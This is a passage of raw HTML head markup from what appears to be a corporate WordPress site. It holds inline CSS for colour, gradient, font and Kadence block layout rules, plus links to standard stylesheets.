var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-gray-border-color{border-color: var(--wp--preset--color--light-gray) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-cyan-border-color{border-color: var(--wp--preset--color--light-cyan) !important;}.has-light-sky-blue-border-color{border-color: var(--wp--preset--color--light-sky-blue) !important;}.has-light-silver-border-color{border-color: var(--wp--preset--color--light-silver) !important;}.has-light-grayish-border-color{border-color: var(--wp--preset--color--light-grayish) !important;}.has-lightest-gray-border-color{border-color: var(--wp--preset--color--lightest-gray) !important;}.has-light-gray-2-border-color{border-color: var(--wp--preset--color--light-gray-2) !important;}.has-dark-gray-border-color{border-color: var(--wp--preset--color--dark-gray) !important;}.has-dark-charcoal-border-color{border-color: var(--wp--preset--color--dark-charcoal) !important;}.has-midnight-border-color{border-color: var(--wp--preset--color--midnight) !important;}.has-dark-blue-border-color{border-color: var(--wp--preset--color--dark-blue) !important;}.has-royal-blue-border-color{border-color: var(--wp--preset--color--royal-blue) !important;}.has-dark-cobalt-border-color{border-color: var(--wp--preset--color--dark-cobalt) !important;}.has-sky-blue-border-color{border-color: var(--wp--preset--color--sky-blue) !important;}.has-slate-blue-border-color{border-color: var(--wp--preset--color--slate-blue) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-heading-1-font-size{font-size: var(--wp--preset--font-size--heading-1) !important;}.has-heading-2-font-size{font-size: var(--wp--preset--font-size--heading-2) !important;}.has-heading-3-font-size{font-size: var(--wp--preset--font-size--heading-3) !important;}.has-heading-4-font-size{font-size: var(--wp--preset--font-size--heading-4) !important;}.has-body-font-size{font-size: var(--wp--preset--font-size--body) !important;}.has-intro-body-font-size{font-size: var(--wp--preset--font-size--intro-body) !important;}.has-quote-large-font-size{font-size: var(--wp--preset--font-size--quote-large) !important;}.has-quote-small-font-size{font-size: var(--wp--preset--font-size--quote-small) !important;}.has-small-blue-uppercase-font-size{font-size: var(--wp--preset--font-size--small-blue-uppercase) !important;}.has-blue-boxed-font-size{font-size: var(--wp--preset--font-size--blue-boxed) !important;}.has-small-grey-uppercase-font-size{font-size: var(--wp--preset--font-size--small-grey-uppercase) !important;}.has-infographic-numbers-font-size{font-size: var(--wp--preset--font-size--infographic-numbers) !important;}.has-system-font-family{font-family: var(--wp--preset--font-family--system) !important;}.has-serif-font-family{font-family: var(--wp--preset--font-family--serif) !important;}.has-monospace-font-family{font-family: var(--wp--preset--font-family--monospace) !important;}.has-montserrat-font-family{font-family: var(--wp--preset--font-family--montserrat) !important;}
:root :where(.wp-block-navigation .wp-block-site-title){margin:0; font-weight:400;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button))){color: var(--wp--preset--color--contrast);text-decoration: underline;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):hover){color: var(--wp--preset--color--contrast);text-decoration: none;}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):focus){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-navigation a:where(:not(.wp-element-button)):active){color: var(--wp--preset--color--contrast);}
:root :where(.wp-block-post-content){margin-top: var(--wp--preset--spacing--60);margin-bottom: var(--wp--preset--spacing--60);}
:root :where(.wp-block-search .wp-block-search__label, .wp-block-search .wp-block-search__input, .wp-block-search .wp-block-search__button){line-height: 1;}:root :where(.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper){border: none;}
/*# sourceURL=global-styles-inline-css */</style><style id='core-block-supports-inline-css'>.wp-container-core-group-is-layout-d445cf74{justify-content:flex-end;}.wp-container-core-group-is-layout-b2891da8{justify-content:space-between;}.wp-elements-7adce83cefe00051d6ab82e00bc5af5f a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-blue);}.wp-elements-5f9e586548226f5d30c51818b46a6e5c a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-charcoal);}.wp-elements-994e508fd4755054f23b99f992804f88 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-charcoal);}.wp-elements-8b772a2cf71c935a4960a8eeaf2c26c4 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-charcoal);}.wp-elements-252bf01603744d095316c470a570d775 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-charcoal);}.wp-elements-297610f26957702309a27f935e3e36e0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--dark-charcoal);}.wp-elements-4ee85a66de23dfd105741605cc0233f0 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--royal-blue);}.wp-container-core-group-is-layout-85dcd48f > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:100%;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-85dcd48f > .alignwide{max-width:100%;}.wp-container-core-group-is-layout-85dcd48f .alignfull{max-width:none;}.wp-container-core-navigation-is-layout-20be11b6{justify-content:flex-start;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-columns-is-layout-28f84493{flex-wrap:nowrap;}.wp-container-core-group-is-layout-8f27c4d0 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-8f27c4d0 > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-38562346355d4c0c62a1b4094e696fc9 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--light-silver);}
/*# sourceURL=core-block-supports-inline-css */</style><style id='wp-block-template-skip-link-inline-css'>.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */</style><link rel='stylesheet' id='cavendish-style-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_45239b7b674742ad1e211a31828db914.css?ver=117.0' media='all' /><link rel='stylesheet' id='splide_min-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='splide_core-css' href='https://www.cavendish.com/wp-content/themes/cavendish-theme/assets/css/splide-core.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='flatpickr-css' href='https://cdn.jsdelivr.net/npm/flatpickr/dist/flatpickr.min.css?ver=6.9' media='all' /><link rel='stylesheet' id='mega_nav-css' href='https://www.cavendish.com/wp-content/cache/autoptimize/css/autoptimize_single_5acc0af5932bebf604cdfc9ccdb6db57.css?ver=6.9' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.2/css/all.css' media='all' integrity="sha384-PPIZEGYM1v8zp5Py7UjFb79S58UeqCL9pYVnVPURKEqvioPROaVAJKKLzvH2rDnI" crossorigin="anonymous" /><link rel='stylesheet' id='custom-typekit-219-css' href='https://use.typekit.net/xoe3fyz.css?ver=1.1.5' media='all' /><style id='kadence-blocks-global-variables-inline-css'>:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */</style><style id='kadence_blocks_css-inline-css'>.wp-block-kadence-image.kb-imagecavendish-theme__page_e49b17-e1:not(.kb-specificity-added):not(.kb-extra-specificity-added) > figure{margin-top:20px;margin-bottom:0px;}.kb-imagecavendish-theme__page_e49b17-e1 .kb-image-has-overlay:after{opacity:0.3;}.wp-block-kadence-advancedheading.kt-adv-heading3403_dbec62-19, .wp-block-kadence-advancedheading.kt-adv-heading3403_dbec62-19[data-kb-block="kb-adv-heading3403_dbec62-19"]{padding-top:20px;font-size:var(--global-kb-font-size-xxl, 4rem);line-height:1;font-weight:bold;font-style:normal;color:#ffffff;}.wp-block-kadence-advancedheading.kt-adv-heading3403_dbec62-19 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_dbec62-19[data-kb-block="kb-adv-heading3403_dbec62-19"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading3403_cf7179-91, .wp-block-kadence-advancedheading.kt-adv-heading3403_cf7179-91[data-kb-block="kb-adv-heading3403_cf7179-91"]{font-size:var(--global-kb-font-size-xxl, 4rem);line-height:1;font-weight:400;font-style:normal;color:#ffffff;}.wp-block-kadence-advancedheading.kt-adv-heading3403_cf7179-91 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_cf7179-91[data-kb-block="kb-adv-heading3403_cf7179-91"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col{display:flex;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col{padding-top:24px;padding-right:5px;padding-bottom:24px;padding-left:40px;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col,.kadence-column3403_d6336a-98 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3403_d6336a-98{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_d6336a-98{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3403_d6336a-98{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3403_d6336a-98{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_d6336a-98 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.kadence-column3403_ff856a-17 > .kt-inside-inner-col{min-height:550px;}.kadence-column3403_ff856a-17 > .kt-inside-inner-col,.kadence-column3403_ff856a-17 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_ff856a-17 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_ff856a-17 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_ff856a-17 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_ff856a-17 > .kt-inside-inner-col{background-image:url('https://eb99he99ye7.exactdn.com/wp-content/uploads/2023/06/Inflexion.jpg?strip=all');background-size:cover;background-position:center center;background-attachment:scroll;background-repeat:no-repeat;}.kadence-column3403_ff856a-17{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_ff856a-17 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_ff856a-17 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_221f6c-de{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_221f6c-de > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_221f6c-de > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_221f6c-de > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id3403_221f6c-de > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_221f6c-de > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_221f6c-de > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading3403_ec2c84-57, .wp-block-kadence-advancedheading.kt-adv-heading3403_ec2c84-57[data-kb-block="kb-adv-heading3403_ec2c84-57"]{display:block;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:15px;line-height:18px;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3403_ec2c84-57 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_ec2c84-57[data-kb-block="kb-adv-heading3403_ec2c84-57"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col{display:flex;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col,.kadence-column3403_e312d4-cd > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_e312d4-cd > .kt-inside-inner-col{flex-direction:column;align-items:center;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_e312d4-cd > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_e312d4-cd{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_e312d4-cd > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column3403_e312d4-cd > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}.kb-row-layout-id3403_6b3ad2-55 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_6b3ad2-55 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_6b3ad2-55 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3403_6b3ad2-55 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_6b3ad2-55 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_6b3ad2-55 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column3403_8fefca-2e > .kt-inside-inner-col{padding-top:10px;padding-right:20px;padding-left:40px;}.kadence-column3403_8fefca-2e > .kt-inside-inner-col,.kadence-column3403_8fefca-2e > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_8fefca-2e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_8fefca-2e > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_8fefca-2e > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_8fefca-2e > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_8fefca-2e{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_8fefca-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_8fefca-2e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading3403_10804c-12, .wp-block-kadence-advancedheading.kt-adv-heading3403_10804c-12[data-kb-block="kb-adv-heading3403_10804c-12"]{display:block;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:15px;line-height:22px;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3403_10804c-12 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_10804c-12[data-kb-block="kb-adv-heading3403_10804c-12"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading3403_1afa89-f6, .wp-block-kadence-advancedheading.kt-adv-heading3403_1afa89-f6[data-kb-block="kb-adv-heading3403_1afa89-f6"]{padding-top:0px;padding-bottom:0px;margin-bottom:var(--global-kb-spacing-xs, 1rem);font-size:var(--global-kb-font-size-lg, 2rem);line-height:0.5;font-style:normal;}.wp-block-kadence-advancedheading.kt-adv-heading3403_1afa89-f6 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_1afa89-f6[data-kb-block="kb-adv-heading3403_1afa89-f6"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-spacer.kt-block-spacer-3403_c9987a-f0 .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-3403_c9987a-f0 .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:15%;border-top-style:solid;}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col{padding-right:20px;padding-left:20px;}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col,.kadence-column3403_31ab3e-93 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_31ab3e-93 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_31ab3e-93{position:relative;}.kadence-column3403_31ab3e-93, .kt-inside-inner-col > .kadence-column3403_31ab3e-93:not(.specificity){margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column3403_31ab3e-93 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_31ab3e-93 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading3403_b58d17-ad, .wp-block-kadence-advancedheading.kt-adv-heading3403_b58d17-ad[data-kb-block="kb-adv-heading3403_b58d17-ad"]{display:block;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:15px;line-height:18px;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3403_b58d17-ad mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_b58d17-ad[data-kb-block="kb-adv-heading3403_b58d17-ad"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-spacer.kt-block-spacer-3403_12eb43-3e .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-3403_12eb43-3e .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:15%;border-top-style:solid;}.kadence-column3403_188fe9-3c > .kt-inside-inner-col,.kadence-column3403_188fe9-3c > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_188fe9-3c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_188fe9-3c > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_188fe9-3c > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_188fe9-3c > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_188fe9-3c{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_188fe9-3c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_188fe9-3c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading3403_1c31f7-ba, .wp-block-kadence-advancedheading.kt-adv-heading3403_1c31f7-ba[data-kb-block="kb-adv-heading3403_1c31f7-ba"]{display:block;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;font-size:15px;line-height:18px;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3403_1c31f7-ba mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_1c31f7-ba[data-kb-block="kb-adv-heading3403_1c31f7-ba"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-spacer.kt-block-spacer-3403_a715bf-2f .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-3403_a715bf-2f .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:15%;border-top-style:solid;}.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col,.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_8e2ab6-8c{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_8e2ab6-8c > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-none, 0rem );padding-top:10px;padding-bottom:24px;}.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}.kb-row-layout-id3403_39224d-0c > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 1024px){.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap{grid-template-columns:repeat(3, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id3403_39224d-0c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column3403_3862c3-50 > .kt-inside-inner-col{padding-right:0px;padding-left:0px;}.kadence-column3403_3862c3-50 > .kt-inside-inner-col,.kadence-column3403_3862c3-50 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_3862c3-50 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_3862c3-50 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_3862c3-50 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_3862c3-50 > .kt-inside-inner-col{background-color:#b8dde1;}.kadence-column3403_3862c3-50 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_3862c3-50{position:relative;}.kadence-column3403_3862c3-50, .kt-inside-inner-col > .kadence-column3403_3862c3-50:not(.specificity){margin-right:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column3403_3862c3-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_3862c3-50 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_3ad992-6e{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_3ad992-6e > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_3ad992-6e > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_3ad992-6e > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );row-gap:var(--global-kb-gap-md, 2rem);padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 